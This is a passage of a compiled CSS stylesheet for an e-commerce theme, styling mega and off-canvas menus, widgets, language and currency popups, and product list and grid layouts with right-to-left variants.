  .leo-megamenu .manu-logo img {

    border: 1px solid #eee;

    margin-bottom: 10px;

    margin-right: 10px; }

  .leo-megamenu .widget-subcategories {

    margin-bottom: 15px; }



/* Product for menu */

.leo-widget .thumbnail-container {

  margin: 0;

  text-align: left;

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none; }

  .rtl .leo-widget .thumbnail-container {

    text-align: right; }

  .leo-widget .thumbnail-container .product-image {

    float: left;

    margin: 0 15px 15px 0;

    width: 80px; }

    .rtl .leo-widget .thumbnail-container .product-image {

      float: right; }

    .rtl .leo-widget .thumbnail-container .product-image {

      margin: 0 0 15px 15px; }

  .leo-widget .thumbnail-container .product-meta {

    overflow: hidden;

    zoom: 1;

    padding: 10px 0px; }

  .leo-widget .thumbnail-container .product-title {

    margin-top: 0px;

    margin-bottom: 0;

    line-height: 20px;

    height: 20px;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    text-transform: none;

    font-size: 13px; }

  .leo-widget .thumbnail-container .product-price-and-shipping {

    color: #888; }

    .leo-widget .thumbnail-container .product-price-and-shipping .price {

      color: #000; }

    .leo-widget .thumbnail-container .product-price-and-shipping .aeuc_from_label {

      color: #888; }

    .leo-widget .thumbnail-container .product-price-and-shipping .aeuc_before_label,

    .leo-widget .thumbnail-container .product-price-and-shipping .discount-percentage {

      display: none; }

.leo-widget .widget-html {

  color: #888;

  line-height: 1.5;

  margin-top: 15px;

  font-size: 13px; }

  @media (max-width: 991px) {

    .leo-widget .widget-html {

      margin: 10px 0; } }

  .leo-widget .widget-html p {

    line-height: 20px;

    margin: 0 0 15px; }

    .leo-widget .widget-html p:last-child {

      margin: 0; }

  .leo-widget .widget-html img {

    max-width: 100%;

    height: auto; }

.leo-widget .widget-video iframe {

  border-width: 0px; }

  @media (max-width: 991px) {

    .leo-widget .widget-video iframe {

      width: 100%; } }

.leo-widget ul.widget-image {

  margin-left: 0px; }

  .rtl .leo-widget ul.widget-image {

    margin-right: 0px;

    margin-left: inherit; }

  .leo-widget ul.widget-image li {

    margin-right: 10px; }

    .rtl .leo-widget ul.widget-image li {

      margin-left: 10px;

      margin-right: inherit; }

    .leo-widget ul.widget-image li:last-child {

      margin-right: 0px; }

      .rtl .leo-widget ul.widget-image li:last-child {

        margin-left: 0px;

        margin-right: inherit; }



/*

 *

 * Vertical menu

 */

.ApMegamenu .leo-verticalmenu {

  background: #5d4e57;

  position: relative; }

  .ApMegamenu .leo-verticalmenu .title_block {

    margin: 0;

    color: #FFFFFF;

    width: 100%;

    line-height: 26px;

    letter-spacing: 1px;

    font-size: 20px;

    padding: 20px 25px;

    text-transform: none; }

    .ApMegamenu .leo-verticalmenu .title_block:before {

      display: none; }

  .ApMegamenu .leo-verticalmenu > .block_content {

    background: #5d4e57;

    position: absolute;

    z-index: 30;

    height: auto;

    overflow: visible;

    width: 100%;

    -webkit-transition: height 0.4s ease 0s;

    -o-transition: height 0.4s ease 0s;

    transition: height 0.4s ease 0s; }



div.verticalmenu {

  z-index: 100; }

  div.verticalmenu .navbar-collapse, div.verticalmenu .navbar-vertical {

    margin: 0;

    padding: 0; }

  div.verticalmenu .navbar-nav {

    position: static;

    float: none;

    width: 100%; }

    div.verticalmenu .navbar-nav > li {

      width: 100%;

      height: auto;

      position: relative;

      float: none; }

      div.verticalmenu .navbar-nav > li + .nav-item {

        margin-left: 0px; }

        .rtl div.verticalmenu .navbar-nav > li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      div.verticalmenu .navbar-nav > li > a {

        display: block;

        color: #999;

        font-size: 13px;

        font-family: "Poppins", sans-serif;

        padding: 13px 30px 13px;

        font-weight: 600;

        line-height: 24px; }

      div.verticalmenu .navbar-nav > li .caret {

        display: none; }

      @media (max-width: 991px) {

        div.verticalmenu .navbar-nav > li .caret {

          display: block;

          position: relative;

          top: -40px;

          cursor: pointer;

          border: none;

          width: 25px;

          height: 30px;

          text-align: center;

          border: none;

          float: right;

          right: 0; }

          .rtl div.verticalmenu .navbar-nav > li .caret {

            float: left; }

          .rtl div.verticalmenu .navbar-nav > li .caret {

            left: 0;

            right: auto; }

          div.verticalmenu .navbar-nav > li .caret:before {

            content: "\f105";

            font-family: "FontAwesome";

            color: #999;

            font-size: 11px;

            font-weight: normal; } }

      div.verticalmenu .navbar-nav > li .dropdown-submenu .caret {

        top: 0; }

        @media (max-width: 991px) {

          div.verticalmenu .navbar-nav > li .dropdown-submenu .caret {

            top: -16px; } }

      div.verticalmenu .navbar-nav > li.last a, div.verticalmenu .navbar-nav > li:last-child a {

        border: 0; }

      div.verticalmenu .navbar-nav > li:hover > a {

        color: #000;

        background: #000; }

        div.verticalmenu .navbar-nav > li:hover > a:hover, div.verticalmenu .navbar-nav > li:hover > a:focus {

          color: #FFFFFF;

          background: #000;

          border-color: #eee; }

      div.verticalmenu .navbar-nav > li:hover .caret {

        color: #000; }

        div.verticalmenu .navbar-nav > li:hover .caret:before {

          color: #000; }

      div.verticalmenu .navbar-nav > li.open > a {

        color: #000;

        background: #000; }

        div.verticalmenu .navbar-nav > li.open > a:hover, div.verticalmenu .navbar-nav > li.open > a:focus {

          color: #FFFFFF;

          background: #000;

          border-color: #eee; }

      div.verticalmenu .navbar-nav > li.open .caret {

        color: #000; }

        div.verticalmenu .navbar-nav > li.open .caret:before {

          color: #000;

          top: -23px;

          content: "\f0d7"; }

      div.verticalmenu .navbar-nav > li .parent {

        position: relative; }

        div.verticalmenu .navbar-nav > li .parent > .dropdown-toggle {

          text-transform: none;

          font-weight: normal;

          color: #999; }

          div.verticalmenu .navbar-nav > li .parent > .dropdown-toggle:hover {

            color: #000; }

    div.verticalmenu .navbar-nav li.parent > a:after {

      position: absolute;

      content: "\f105";

      font-family: "FontAwesome";

      color: #FFFFFF;

      font-size: 11px;

      font-weight: normal;

      right: 12px;

      top: 12px;

      border: none; }

      @media (max-width: 991px) {

        div.verticalmenu .navbar-nav li.parent > a:after {

          display: none; } }

    div.verticalmenu .navbar-nav li.parent:hover > a:after {

      color: #FFFFFF; }

    div.verticalmenu .navbar-nav li.parent.dropdown-submenu > a:after {

      color: #999; }

  div.verticalmenu ul li a .menu-icon {

    display: block;

    background-position: left center !important; }

    .rtl div.verticalmenu ul li a .menu-icon {

      background-position: right center !important; }

    div.verticalmenu ul li a .menu-icon span {

      display: block;

      margin-left: 35px; }

      .rtl div.verticalmenu ul li a .menu-icon span {

        margin-right: 35px;

        margin-left: inherit; }

    div.verticalmenu ul li a .menu-icon .menu-desc {

      display: none; }

  div.verticalmenu ul li a .menu-title {

    display: block;

    color: #FFFFFF; }

  div.verticalmenu ul li a .sub-title {

    font-size: 13px; }

  div.verticalmenu ul li a:hover, div.verticalmenu ul li a:focus {

    color: #FFFFFF;

    background: #FFFFFF; }

    div.verticalmenu ul li a:hover .menu-title, div.verticalmenu ul li a:focus .menu-title {

      color: #FFFFFF; }

  div.verticalmenu .dropdown-menu {

    left: -9999px;

    top: -9999px;

    right: auto;

    border: 2px solid #000;

    min-height: 100px;

    height: 100% !important;

    min-width: 215px;

    padding: 20px 28px;

    background: #FFFFFF;

    margin: 0px;

    text-align: left;

    -webkit-border-radius: 0;

    -moz-border-radius: 0;

    -ms-border-radius: 0;

    -o-border-radius: 0;

    border-radius: 0;

    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);

    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);

    -o-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);

    -ms-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);

    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35); }

    .rtl div.verticalmenu .dropdown-menu {

      text-align: right; }

    div.verticalmenu .dropdown-menu ul li {

      padding: 4px 0;

      line-height: normal;

      list-style: none;

      display: block;

      float: none; }

      div.verticalmenu .dropdown-menu ul li + .nav-item {

        margin-left: 0px; }

        .rtl div.verticalmenu .dropdown-menu ul li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      div.verticalmenu .dropdown-menu ul li a {

        color: #999;

        font-size: 12px;

        font-weight: 400;

        padding: 0; }

        div.verticalmenu .dropdown-menu ul li a .menu-title {

          color: #999;

          text-transform: none; }

        div.verticalmenu .dropdown-menu ul li a:hover {

          color: #000; }

          div.verticalmenu .dropdown-menu ul li a:hover .menu-title {

            color: #000; }

    div.verticalmenu .dropdown-menu p {

      line-height: 18px;

      font-size: 12px; }

    div.verticalmenu .dropdown-menu .leo-menu-video {

      width: 100%; }

      div.verticalmenu .dropdown-menu .leo-menu-video iframe {

        margin-bottom: 10px; }

    div.verticalmenu .dropdown-menu .dropdown-toggle:hover {

      color: #000000; }

    div.verticalmenu .dropdown-menu .dropdown-toggle {

      font-weight: 400;

      text-transform: uppercase;

      line-height: normal;

      color: #000000;

      font-family: "Poppins", sans-serif;

      font-size: 12px; }

    div.verticalmenu .dropdown-menu .action {

      display: none; }

  div.verticalmenu .widget-heading {

    color: #000000;

    text-transform: uppercase;

    font-weight: 400; }



div.active-hover ul > li:hover > .dropdown-menu {

  left: 100%;

  top: -1px;

  opacity: 1;

  filter: alpha(opacity=100);

  display: inline-table; }

  .rtl div.active-hover ul > li:hover > .dropdown-menu {

    right: 100%;

    left: auto; }



/* CANVAS MENU - SHOW CANVAS = YES */

.megamenu-overlay {

  cursor: pointer;

  position: fixed;

  top: 0;

  left: 0;

  bottom: 0;

  right: 0;

  z-index: 999;

  visibility: hidden;

  background-color: #000000;

  background-color: rgba(0, 0, 0, 0.5);

  zoom: 1;

  background-color: transparent\9;

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transition: all 0.4s ease;

  -o-transition: all 0.4s ease;

  transition: all 0.4s ease; }



.off-canvas body {

  position: relative; }



@media (min-width: 992px) {

  .off-canvas-active > #page,

  .off-canvas-active > .off-canvas-nav-megamenu {

    -webkit-transform: translate(0, 0);

    -ms-transform: translate(0, 0);

    transform: translate(0, 0);

    position: relative !important; }



  .off-canvas-button-megamenu {

    display: none !important; } }

@media (max-width: 991px) {

  .off-canvas-active .megamenu-overlay {

    opacity: 1;

    filter: alpha(opacity=100);

    visibility: visible; } }

.off-canvas-button-megamenu {

  color: #000000;

  margin: 15px 10px;

  text-align: right; }

  .rtl .off-canvas-button-megamenu {

    text-align: left; }

  .off-canvas-button-megamenu:hover {

    cursor: pointer; }



.off-canvas-inactive > #page {

  -webkit-transition: all 400ms ease 0s;

  -o-transition: all 400ms ease 0s;

  transition: all 400ms ease 0s; }



.off-canvas-active {

  background: #FFFFFF; }

  .off-canvas-active > .off-canvas-nav-megamenu.active {

    left: 0px;

    -webkit-transform: translateX(234px);

    -moz-transform: translateX(234px);

    -ms-transform: translateX(234px);

    -o-transform: translateX(234px);

    transform: translateX(234px);

    -webkit-transition: all 400ms ease 0s;

    -o-transition: all 400ms ease 0s;

    transition: all 400ms ease 0s; }

    .rtl .off-canvas-active > .off-canvas-nav-megamenu.active {

      right: 0px;

      left: auto; }

  .off-canvas-active #page {

    position: fixed;

    margin: 0 auto;

    max-width: 100%;

    width: 100%; }



.off-canvas-nav-megamenu {

  position: absolute;

  top: 0px;

  width: 0px;

  background: #FFFFFF;

  z-index: 999;

  left: 0;

  -webkit-transition: all 400ms ease 0s;

  -o-transition: all 400ms ease 0s;

  transition: all 400ms ease 0s; }

  .rtl .off-canvas-nav-megamenu {

    right: 0;

    left: auto; }

  .off-canvas-nav-megamenu .navbar-nav {

    margin: 0px; }

    .off-canvas-nav-megamenu .navbar-nav > li {

      float: none;

      border-bottom: 1px solid #eee;

      float: none; }

      .off-canvas-nav-megamenu .navbar-nav > li + .nav-item {

        margin-left: 0px; }

        .rtl .off-canvas-nav-megamenu .navbar-nav > li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      .off-canvas-nav-megamenu .navbar-nav > li.ic > a > .sub-title {

        display: inline-block;

        text-align: center;

        font-size: 12px;

        color: #ffffff;

        text-transform: capitalize;

        font-weight: 400;

        padding: 2px 5px;

        position: absolute;

        top: 5px;

        border-radius: 2px;

        right: -35px;

        background-color: #333; }

        .rtl .off-canvas-nav-megamenu .navbar-nav > li.ic > a > .sub-title {

          left: -35px;

          right: auto; }

      .off-canvas-nav-megamenu .navbar-nav > li.ic.ic-new > a > .sub-title {

        background-color: #16c98d; }

      .off-canvas-nav-megamenu .navbar-nav > li.ic.ic-sale > a > .sub-title {

        background-color: #ff708e; }

      .off-canvas-nav-megamenu .navbar-nav > li > a {

        display: inline-block;

        color: #2a363b;

        font-size: 14px;

        font-weight: 600;

        padding: 14px 10px;

        position: relative;

        text-transform: uppercase;

        font-family: "Poppins", sans-serif; }

        .off-canvas-nav-megamenu .navbar-nav > li > a:hover, .off-canvas-nav-megamenu .navbar-nav > li > a:focus {

          background: none; }

    .off-canvas-nav-megamenu .navbar-nav .dropdown-sub div.menu-title {

      font-weight: 600;

      color: #444;

      font-size: 12px; }

  .off-canvas-nav-megamenu .nav li.dropdown .caret {

    cursor: pointer;

    position: absolute;

    top: 0;

    margin: auto 0;

    right: 0;

    width: 50px;

    height: 50px;

    line-height: 50px;

    text-align: center; }

    .rtl .off-canvas-nav-megamenu .nav li.dropdown .caret {

      left: 0;

      right: auto; }

    .off-canvas-nav-megamenu .nav li.dropdown .caret:before {

      content: "\f107";

      font-family: "FontAwesome";

      color: #000000;

      font-size: 15px;

      font-weight: normal;

      display: block;

      text-align: center;

      transition: all .6s;

      transform-origin: center center; }

  .off-canvas-nav-megamenu .nav li.dropdown .dropdown-toggle::after {

    display: none; }

  .off-canvas-nav-megamenu .nav li.open-sub > .caret:before {

    transform: rotate(180deg); }

  .off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret {

    top: 0px;

    width: 30px;

    height: 40px;

    line-height: 40px; }

  .off-canvas-nav-megamenu .offcanvas-mainnav {

    background-color: #FFFFFF;

    position: absolute;

    top: 0;

    width: 234px;

    overflow: hidden;

    left: -234px; }

    .rtl .off-canvas-nav-megamenu .offcanvas-mainnav {

      right: -234px;

      left: auto; }

  .off-canvas-nav-megamenu .dropdown-menu {

    font-size: 13px;

    position: relative;

    left: 0;

    right: 0;

    top: 0;

    float: none;

    margin: 0;

    width: 100% !important;

    border: 0;

    padding: 0px 10px;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none;

    -webkit-border-radius: 0;

    -moz-border-radius: 0;

    -ms-border-radius: 0;

    -o-border-radius: 0;

    border-radius: 0;

    text-align: left; }

    .rtl .off-canvas-nav-megamenu .dropdown-menu {

      text-align: right; }

    .off-canvas-nav-megamenu .dropdown-menu ul li {

      line-height: 30px;

      float: none; }

      .off-canvas-nav-megamenu .dropdown-menu ul li + .nav-item {

        position: relative;

        margin-left: 0px; }

        .rtl .off-canvas-nav-megamenu .dropdown-menu ul li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      .off-canvas-nav-megamenu .dropdown-menu ul li > a {

        font-weight: 400;

        color: #888; }

  .off-canvas-nav-megamenu .dropdown-sub div.menu-title {

    margin: 10px 0;

    color: #000000;

    font-family: 'Poppins';

    font-size: 14px;

    text-transform: uppercase; }

    .off-canvas-nav-megamenu .dropdown-sub div.menu-title a {

      color: #000; }

  .off-canvas-nav-megamenu ul.nav-links {

    padding-left: 7px; }

    .rtl .off-canvas-nav-megamenu ul.nav-links {

      padding-right: 7px;

      padding-left: inherit; }

    .off-canvas-nav-megamenu ul.nav-links li {

      line-height: 30px; }

  .off-canvas-nav-megamenu .mega-col {

    width: 100%; }

  .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {

    padding: 3px 3px 3px 7px; }

    .rtl .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {

      padding: 3px 7px 3px 3px; }



/* OFF CANVAS MENU - SHOW CANVAS = NO */

@media (max-width: 991px) {

  .leo-megamenu.disable-canvas .dropdown-menu {

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none; }

  .leo-megamenu.disable-canvas .navbar-nav > li.aligned-fullwidth {

    position: relative; }

  .leo-megamenu.disable-canvas .navbar-nav > li > a {

    padding: 20px 0; }

    .leo-megamenu.disable-canvas .navbar-nav > li > a:after {

      display: none; }

  .leo-megamenu.disable-canvas .navbar-nav > li .caret {

    cursor: pointer;

    position: absolute;

    top: 13px;

    line-height: 30px;

    display: block;

    width: 30px;

    height: 30px;

    right: 0; }

    .rtl .leo-megamenu.disable-canvas .navbar-nav > li .caret {

      left: 0;

      right: auto; }

    .leo-megamenu.disable-canvas .navbar-nav > li .caret:before {

      content: "add";

      font-family: "Material Icons";

      position: absolute;

      font-size: 20px;

      font-weight: normal;

      text-align: center;

      color: #FFFFFF;

      z-index: 1001; }

  .leo-megamenu .collapse {

    text-align: left; }

    .rtl .leo-megamenu .collapse {

      text-align: right; }

    .leo-megamenu .collapse .navbar-nav {

      text-align: left;

      height: auto; }

      .rtl .leo-megamenu .collapse .navbar-nav {

        text-align: right; }

    .leo-megamenu .collapse .navbar-nav > li.aligned-fullwidth {

      position: relative; } }

  @media (max-width: 991px) and (max-width: 991px) {

    .leo-megamenu .collapse .navbar-nav > li > .dropdown-menu .mega-col {

      max-width: 100%;

      flex: 0 0 100%; } }

@media (max-width: 991px) {

    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown.open-sub > .caret:before {

      content: "remove"; }

    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu .caret:before {

      top: -13px; }

    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu.open-sub > .caret:before {

      content: "remove"; }

    .leo-megamenu .collapse .navbar-nav .dropdown-toggle::after {

      display: none; }

    .leo-megamenu .collapse .dropdown-submenu > .dropdown-menu {

      width: 100%;

      position: relative;

      left: 0;

      -moz-box-shadow: none;

      -webkit-box-shadow: none;

      -o-box-shadow: none;

      -ms-box-shadow: none;

      box-shadow: none; }

      .rtl .leo-megamenu .collapse .dropdown-submenu > .dropdown-menu {

        right: 0;

        left: auto; } }

/*** Responsive part ***/

@media (max-width: 991px) {

  .ApMegamenu > .navbar {

    position: static; }



  .leo-megamenu.disable-canvas .navbar-nav {

    margin: 0; }

    .leo-megamenu.disable-canvas .navbar-nav > li > a {

      padding: 15px;

      display: inline-block;

      letter-spacing: 1px; }

    .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret {

      cursor: pointer;

      position: absolute;

      top: 9px;

      line-height: 30px;

      display: block;

      width: 30px;

      height: 30px;

      right: 0; }

      .rtl .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret {

        left: 0;

        right: auto; }

      .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret:before {

        content: "add";

        font-family: "Material Icons";

        position: absolute;

        font-size: 20px;

        font-weight: normal;

        text-align: center;

        color: #F0F0F0;

        z-index: 1001; }

  .leo-megamenu.disable-canvas .leo-top-menu {

    background: #353535;

    position: absolute;

    top: 100%;

    z-index: 99;

    left: 10px;

    right: 10px; }

  .leo-megamenu.disable-canvas .dropdown-toggle::after {

    display: none; } }

.leo-widget .widget-category_image .level0 li {

  position: relative;

  display: inline-block;

  min-width: 140px; }

  .leo-widget .widget-category_image .level0 li ul {

    background: #FFFFFF;

    border: 1px solid #c3c3c3;

    position: absolute;

    top: -1px;

    z-index: 99;

    display: none;

    left: 100%;

    -webkit-transition: all 0.3s ease;

    -o-transition: all 0.3s ease;

    transition: all 0.3s ease; }

    .rtl .leo-widget .widget-category_image .level0 li ul {

      right: 100%;

      left: auto; }

    .leo-widget .widget-category_image .level0 li ul li {

      padding: 5px 10px; }

  .leo-widget .widget-category_image .level0 li:hover > ul {

    display: block; }



.navbar-header .navbar-toggler {

  height: 40px;

  width: 40px;

  padding: 0;

  border: 1px solid #333;

  margin: 20px auto;

  border-radius: 0; }

  .navbar-header .navbar-toggler:focus, .navbar-header .navbar-toggler:hover {

    border-color: #000;

    background: #000;

    color: #fff; }



.off-canvas-active .navbar-header .navbar-toggler {

  border-color: #000;

  background: #000;

  color: #fff; }



.off-canvas-button-megamenu {

  font-size: 0px;

  color: transparent;

  margin: 15px 20px 0; }

  .off-canvas-button-megamenu .off-canvas-nav {

    display: block;

    outline: 0; }

    .off-canvas-button-megamenu .off-canvas-nav:before {

      content: "\e646";

      font-family: 'themify';

      font-size: 14px;

      color: #333; }

  .off-canvas-button-megamenu:focus .off-canvas-nav:before {

    color: #000; }



.col-menuinfo .widget-raw-html {

  font-size: 20px;

  padding: 25px 0;

  text-align: center;

  color: #333;

  border-top: 1px solid #e5e5e5;

  margin: 10px -20px -20px;

  font-weight: 300;

  background: #fbfbfb;

  line-height: 1.5; }

  @media (min-width: 1200px) {

    .col-menuinfo .widget-raw-html {

      margin: 30px -25px -30px; } }

  @media (max-width: 991px) {

    .col-menuinfo .widget-raw-html {

      font-size: 16px;

      margin: 10px -10px -10px; } }

  .col-menuinfo .widget-raw-html p {

    margin: 0; }

  .col-menuinfo .widget-raw-html strong, .col-menuinfo .widget-raw-html b {

    color: #000; }

  .col-menuinfo .widget-raw-html .shop-now {

    background: #a3de83;

    border-radius: 5px;

    color: #fff;

    font-size: 14px;

    text-transform: uppercase;

    margin: 0 0 0 15px;

    padding: 6px 20px;

    transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);

    display: inline-block; }

    .rtl .col-menuinfo .widget-raw-html .shop-now {

      margin: 0 15px 0 0; }

    .col-menuinfo .widget-raw-html .shop-now:hover {

      background: #000;

      color: #fff; }



.box-listdetail .leo-widget .widget-html {

  margin-top: 0; }



.popup-over {

  position: relative; }

  .popup-over a.popup-title {

    display: block;

    white-space: nowrap; }

  .popup-over .popup-content {

    padding: 10px 0;

    position: absolute;

    top: 100%;

    background: #fff;

    color: #999;

    border: 0;

    min-width: 180px;

    z-index: 9999;

    display: block;

    right: 0;

    left: auto;

    -webkit-transition: all 0.2s;

    -o-transition: all 0.2s;

    transition: all 0.2s;

    border-radius: 0;

    text-align: left;

    font-size: 12px;

    animation: none;

    margin: 0px; }

    .rtl .popup-over .popup-content {

      text-align: right; }

    @media (min-width: 992px) {

      .popup-over .popup-content {

        opacity: 0;

        visibility: hidden;

        transform: translateY(5px); } }

    @media (max-width: 991px) {

      .popup-over .popup-content {

        display: none;

        -webkit-transition: opacity 0.4s;

        -o-transition: opacity 0.4s;

        transition: opacity 0.4s; } }

    .popup-over .popup-content:after, .popup-over .popup-content:before {

      bottom: 100%;

      border: solid transparent;

      content: " ";

      height: 0;

      width: 0;

      position: absolute;

      pointer-events: none; }

    .popup-over .popup-content:before {

      border-bottom-color: #eee;

      border-width: 12px;

      margin-left: -12px;

      right: 8px; }

      .rtl .popup-over .popup-content:before {

        left: 8px;

        right: auto; }

    .popup-over .popup-content:after {

      border-bottom-color: #fff;

      border-width: 12px;

      margin-left: -12px;

      margin-bottom: -1px;

      right: 8px; }

      .rtl .popup-over .popup-content:after {

        left: 8px;

        right: auto; }

    .popup-over .popup-content a {

      color: #999;

      padding: 0px; }

      .popup-over .popup-content a:hover {

        color: #000; }

    .popup-over .popup-content li {

      display: block; }

      .popup-over .popup-content li.current {

        color: #000; }

        .popup-over .popup-content li.current a {

          color: #000; }

      .popup-over .popup-content li a {

        display: block;

        line-height: 20px;

        padding: 5px 18px; }

        .popup-over .popup-content li a i {

          font-size: 13px;

          margin-right: 5px; }

          .rtl .popup-over .popup-content li a i {

            margin-left: 5px;

            margin-right: inherit; }

  .popup-over:hover {

    cursor: pointer; }

    @media (min-width: 992px) {

      .popup-over:hover .popup-content {

        display: block !important;

        opacity: 1;

        visibility: visible;

        transform: translateY(0px); } }

  @media (min-width: 992px) {

    .popup-over.open .popup-content {

      display: block !important;

      opacity: 1;

      visibility: visible;

      transform: translateY(0px); } }



#leo_block_top .popup-content {

  padding: 20px; }

  #leo_block_top .popup-content .language-selector,

  #leo_block_top .popup-content .currency-selector {

    margin-bottom: 15px;

    padding-bottom: 15px;

    border-bottom: 1px solid #eee;

    line-height: 30px; }

    #leo_block_top .popup-content .language-selector ul:after,

    #leo_block_top .popup-content .currency-selector ul:after {

      content: "";

      display: block;

      clear: both; }

    #leo_block_top .popup-content .language-selector li,

    #leo_block_top .popup-content .currency-selector li {

      float: left;

      text-align: center; }

    #leo_block_top .popup-content .language-selector a,

    #leo_block_top .popup-content .currency-selector a {

      line-height: 30px;

      padding: 0; }

    #leo_block_top .popup-content .language-selector > span,

    #leo_block_top .popup-content .currency-selector > span {

      display: none; }

  #leo_block_top .popup-content .currency-selector {

    margin: 0;

    padding: 0;

    border: 0; }

    #leo_block_top .popup-content .currency-selector li {

      width: 50%; }

  #leo_block_top .popup-content .language-selector li {

    width: 33%; }

    #leo_block_top .popup-content .language-selector li .lang-name {

      display: none; }

    #leo_block_top .popup-content .language-selector li .lang-img {

      outline: 1px dashed transparent;

      outline-offset: 3px;

      display: inline-block;

      line-height: 1;

      width: 16px;

      height: 11px; }

      #leo_block_top .popup-content .language-selector li .lang-img img {

        display: block; }

    #leo_block_top .popup-content .language-selector li:hover .lang-img, #leo_block_top .popup-content .language-selector li.current .lang-img {

      outline-color: #fff; }



.rtl .popup-over .popup-content {

  left: 0;

  right: auto; }



/* mini basket */

/* Product List*/

.ajax_block_product {

  transition: all .5s; }



@media (max-width: 991px) and (min-width: 768px) {

  .product_list.list.plist-modern .thumbnail-container .functional-buttons > div {

    width: 100%; } }

.product_list.list .ajax_block_product {

  width: 100%; }

  .product_list.list .ajax_block_product:hover {

    z-index: 2; }

.product_list.list .thumbnail-container {

  text-align: left; }

  .rtl .product_list.list .thumbnail-container {

    text-align: right; }

  .product_list.list .thumbnail-container:after {

    content: "";

    display: block;

    clear: both; }

  .product_list.list .thumbnail-container .product-flags {

    text-align: left; }

    .rtl .product_list.list .thumbnail-container .product-flags {

      text-align: right; }

  .product_list.list .thumbnail-container .product-image {

    float: left;

    float: left;

    width: 33.33333%;

    text-align: center; }

    .rtl .product_list.list .thumbnail-container .product-image {

      float: right; }

  .product_list.list .thumbnail-container .product-meta {

    position: relative;

    float: left;

    width: 66.66667%;

    text-align: left;

    padding: 30px;

    background: none;

    transform: none !important; }

    .rtl .product_list.list .thumbnail-container .product-meta {

      text-align: right; }

    @media (max-width: 991px) {

      .product_list.list .thumbnail-container .product-meta {

        padding: 0 10px 0; } }

  .product_list.list .thumbnail-container .pro-btn {

    position: static;

    transform: none;

    margin: 0 0 15px; }

  .product_list.list .thumbnail-container .product-description-short {

    display: inline-block; }

  .product_list.list .thumbnail-container .product-title {

    margin: 10px 0; }

  .product_list.list .thumbnail-container .product-price-and-shipping {

    font-size: 20px; }

    .product_list.list .thumbnail-container .product-price-and-shipping .discount-percentage {

      vertical-align: 2px; }

  .product_list.list .thumbnail-container .p-action .p-top {

    -webkit-transform: none;

    -moz-transform: none;

    -ms-transform: none;

    -o-transform: none;

    transform: none;

    opacity: 1;

    filter: alpha(opacity=100);

    visibility: visible; }

    .product_list.list .thumbnail-container .p-action .p-top .leo-list-product-reviews {

      right: 10px; }

      .rtl .product_list.list .thumbnail-container .p-action .p-top .leo-list-product-reviews {

        left: 10px;

        right: auto; }

  .product_list.list .thumbnail-container .p-action .p-bottom {

    position: static;

    -webkit-transform: none;

    -moz-transform: none;

    -ms-transform: none;

    -o-transform: none;

    transform: none;

    opacity: 1;

    filter: alpha(opacity=100);

    visibility: visible; }

.product_list.grid .ajax_block_product {

  clear: none; }

  @media (min-width: 1200px) {

    .product_list.grid .ajax_block_product.first-in-line {

      clear: both; } }

  @media (min-width: 992px) and (max-width: 1199px) {

    .product_list.grid .ajax_block_product:nth-child(3n+1) {

      clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    .product_list.grid .ajax_block_product:nth-child(3n+1) {

      clear: both; } }

  @media (max-width: 767px) and (min-width: 481px) {

    .product_list.grid .ajax_block_product {

      width: 50%; }

      .product_list.grid .ajax_block_product:nth-child(2n+1) {

        clear: both; } }



.layout-left-column .product_list.grid .ajax_block_product {

  clear: none; }

  @media (max-width: 991px) and (min-width: 768px) {

    .layout-left-column .product_list.grid .ajax_block_product {

      width: 50%; }

      .layout-left-column .product_list.grid .ajax_block_product:nth-child(2n+1) {

        clear: both; } }



.featured-products .ajax_block_product.col-xl-3 {

  clear: none; }

  @media (min-width: 992px) {

    .featured-products .ajax_block_product.col-xl-3 {

      width: 25%; }

      .featured-products .ajax_block_product.col-xl-3.first-in-line {

        clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    .featured-products .ajax_block_product.col-xl-3 {

      width: 33.33%; }

      .featured-products .ajax_block_product.col-xl-3:nth-child(3n+1) {

        clear: both; } }

  @media (max-width: 767px) and (min-width: 481px) {

    .featured-products .ajax_block_product.col-xl-3 {

      width: 33.33%; }

      .featured-products .ajax_block_product.col-xl-3:nth-child(3n+1) {

        clear: both; } }

  @media (max-width: 480px) {

    .featured-products .ajax_block_product.col-xl-3 {

      width: 50%; }

      .featured-products .ajax_block_product.col-xl-3:nth-child(2n+1) {

        clear: both; } }



body#category .product_list.grid .ajax_block_product {

  clear: none; }

  @media (min-width: 1200px) {

    body#category .product_list.grid .ajax_block_product.first-in-line {

      clear: both; } }

  @media (min-width: 992px) and (max-width: 1199px) {

    body#category .product_list.grid .ajax_block_product:nth-child(3n+1) {

      clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    body#category .product_list.grid .ajax_block_product:nth-child(2n+1) {

      clear: both; } }

  @media (max-width: 767px) and (min-width: 481px) {

    body#category .product_list.grid .ajax_block_product {

      width: 50%; }

